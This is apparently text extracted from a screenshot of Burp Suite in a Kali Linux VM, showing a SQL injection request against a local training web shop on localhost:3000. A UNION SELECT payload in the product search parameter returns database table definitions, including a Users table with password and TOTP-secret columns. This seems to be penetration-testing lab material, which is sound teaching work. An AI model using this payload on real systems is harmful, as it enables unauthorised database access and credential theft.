 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
16:51
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q='))UNION+SELECT+sql,2,3,4,5,6,7,8,9+FROM+sqlite_schema-- HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
4 Accept: application/json, text/plain, */*
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
7 sec-ch-ua-platform: "Linux"
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: http://localhost:3000/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: language=en; welcomebanner_status=dismiss
15 If-None-Match:
16 Connection: close
17
18
Search...
0 matches
Response
Pretty Raw Hex Render \n
"deletedAt":9
},
{
"id":
"CREATE TABLE `Users` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `username` VARCHAR(255) DEFAULT '', `e
mail` VARCHAR(255) UNIQUE, `password` VARCHAR(255), `role` VARCHAR(255) DEFAULT 'customer', `deluxeTo
ken` VARCHAR(255) DEFAULT '', `lastLoginIp` VARCHAR(255) DEFAULT '0.0.0.0', `profileImage` VARCHAR(25
5) DEFAULT '/assets/public/images/uploads/default.svg', `totpSecret` VARCHAR(255) DEFAULT '', `isActi
ve` TINYINT(1) DEFAULT 1, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL, `deletedAt` D
ATETIME)",
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":
"CREATE TABLE `Wallets` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `balance` INTEGER DEFAULT 0, `create
dAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL, `UserId` INTEGER REFERENCES `Users` (`id`) ON
DELETE SET NULL ON UPDATE CASCADE)",
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":"CREATE TABLE sqlite_sequence(name,seq)",
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
}
]
}
Search...
0 matches
INSPECTOR
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (2)
Request Headers (15)
Response Headers (10)
Done
25,360 bytes | 58 millis
Right Ctrl